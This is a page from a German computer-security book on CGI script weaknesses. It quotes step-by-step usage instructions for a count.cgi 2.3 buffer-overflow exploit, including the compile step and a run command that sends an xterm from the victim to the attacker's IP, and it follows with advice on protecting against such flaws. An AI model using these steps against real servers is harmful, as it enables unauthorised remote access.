 12.2 Schutz                                289
Exploit:
Auf der beliegenden CD ist der Quellcode für das genannte Exploit zu finden, den wir an
dieser Stelle nicht abdrucken wollten. Er enthält zum Teil auch französische Anmerkun-
gen.
Hier noch ein weiteres Exploit, das die count.cgi Version 2.3 anspricht:
»Kurze Anleitung, wie man diesen Exploit benutzen kann: Man braucht einen Linux-
Server mit einer Freigabe für das count.cgi-Script Version 2.3 oder auch 2.2.
Dann setzt man dessen Namen in den Quellcode der Datei ein ("fprintf(fi, ".....", f);".)
Dann macht man einen gcc –o that that.c und man ist da!
Dann schreibt man ./that nothing 1400 1000 1000 "your ip:0"
( ip:0 ist die Screen Nummer, nicht vergessen vorher zu xhosten)
Diese Werte sollten für einen brauchbaren Buffer-Overflow sorgen. Irgendwann müsste
dann hack me erscheinen. Hier klickt man und wartet. Meistens passiert dann erst mal
nichts. Vielleicht kommt aber auch die Information : "Host ome not in the auth block of
the config file".

Dann geht man in die URL und ändert user=xxx in user=xyx und drückt (¢).
Jetzt dürfte keine Fehlermeldung mehr kommen (http_REFERER), oder es wäre ein sehr
guter Wert für die count.gci, aber keine Sorge, das xterm kommt an!«
Auch diesen kompletten Quellcode für diesen Exploit finden Sie auf der beiliegenden
CD.



12.2 Schutz
Der beste Schutz vor solchen Schwachstellen ist natürlich der Verzicht auf CGI-
Programme. Das ist natürlich in vielen Fällen unmöglich. Daher ist es bei der Verwen-
dung von Scripts notwendig, sich intensiv mit der jeweiligen Programmierung ausein-
ander zu setzen, um mögliche Fehler finden und beseitigen zu können. Dies empfiehlt
sich besonders bei vorgefertigten Scripten aus dem Internet.
Eine Bugliste mit ausführlichen Informationen ist unter der folgenden Adresse erhält-
lich: http://oliver.efri.hr/~crv/security/bugs/archive.tar.gz.
 